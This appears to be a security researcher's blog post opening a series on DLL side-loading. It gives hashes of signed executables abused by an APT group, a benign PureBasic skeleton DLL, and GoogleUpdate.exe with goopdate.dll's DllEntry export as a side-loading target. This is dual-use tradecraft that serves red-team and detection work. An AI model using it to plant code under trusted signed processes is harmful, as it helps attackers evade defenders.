DLL Side-Loading for Fun (and Profit?)
As I wanted to blog more this year I’ll start a mini-series of blog post detailing various signed executables that can be used for side-loading arbitrary code. Some of them I used in engagements, some I discovered and saved for later.
But let me start by quoting the excellent MITRE ATT&CK matrix regarding this technique (ID: T1073):
DLL Side-Loading Programs may specify DLLs that are loaded at runtime. Programs that improperly or vaguely specify a required DLL may be open to a vulnerability in which an unintended DLL is loaded. Side-loading vulnerabilities specifically occur when Windows Side-by-Side (WinSxS) manifests are not explicit enough about characteristics of the DLL to be loaded. Adversaries may take advantage of a legitimate program that is vulnerable to side-loading to load a malicious DLL.
Adversaries likely use this technique as a means of masking actions they perform under a legitimate, trusted system or software process.
Well-known examples are mcoemcpy.exe or RasTlsc.exe used by the OceanLotus APT:
- Executable:
mcoemcpy.exe - SHA256:
3124fcb79da0bdf9d0d1995e37b06f7929d83c1c4b60e38c104743be71170efe - SHA1:
d201b130232e0ea411daa23c1ba2892fe6468712 - MD5:
884d46c01c762ad6ddd2759fd921bf71 -
Certificate:
McAfee, Inc./VeriSign Class 3 Code Signing 2004 CA/Class 3 Public Primary Certification Authority - Executable:
RasTlsc.exe - SHA256:
f9ebf6aeb3f0fb0c29bd8f3d652476cd1fe8bd9a0c11cb15c43de33bbce0bf68 - SHA1:
2616da1697f7c764ee7fb558887a6a3279861fac - MD5:
62944e26b36b1dcace429ae26ba66164 - Certificate:
Symantec Corporation/VeriSign Class 3 Code Signing 2004 CA/Class 3 Public Primary Certification Authority
Before disclosing the first entry in this series, let me introduce a skeleton DLL that I’ll be using for demonstrating the code execution. The DLL is written in PureBasic, as most of my code for automatically detecting these side-loading issues is written in PureBasic.
; ***************************************************************************
; * *
; * Author: marpie (marpie@a12d404.net) *
; * License: BSD 2-clause *
; * Copyright: (c) 2019, a12d404.net *
; * Status: Prototype *
; * Created: 20190101 *
; * Last Update: 20190101 *
; * *
; ***************************************************************************
EnableExplicit
; ---------------------------------------------------------------------------
;- Prototypes
Macro LoopForever()
Sleep_(-1)
EndMacro
; ---------------------------------------------------------------------------
;- Exports: goopdate.dll - GoogleUpdate.exe - 32bit
ProcedureDLL.l DllEntry()
OutputDebugString_("DllEntry()")
;LoopForever()
EndProcedure
; ---------------------------------------------------------------------------
ProcedureDLL AttachProcess(Instance)
OutputDebugString_("AttachProcess()")
EndProcedure
ProcedureDLL DetachProcess(Instance)
OutputDebugString_("DetachProcess()")
EndProcedure
ProcedureDLL AttachThread(Instance)
OutputDebugString_("AttachThread()")
EndProcedure
ProcedureDLL DetachThread(Instance)
OutputDebugString_("DetachThread()")
EndProcedure

But now, let’s start of by abusing the Google Chrome Updater (GoogleUpdate.exe):
- Name:
Google Update(x86) - Executable:
GoogleUpdate.exe - SHA256:
f1f67830fc3531dfbdaf5315f59422438ab9f243d89491ac75d1818e7ed98b5d - SHA1:
ae73b2e2ea5dca80c5a98907a6786124edaa7623 - MD5:
605ccc9ce1839bc5583017df7cae27a6 - Certificate:
Google Inc/Thawte Code Signing CA - G2/thawte Primary Root CA
Google Update imports the DLL goopdate.dll and calls the function DllEntry.
Download: I do not provide the executables in question as they can easily be found on the Internet and I don’t want any eager companies to send me DMCA take-down letters ;-). Hybrid Analysis / reverse.it or VirusTotal are always happy to help with downloads for these files…
A description of all executables will be collected on Github: signed-loaders
Other parts of this series:
 marpie
marpie
 @markus_pieton
@markus_pieton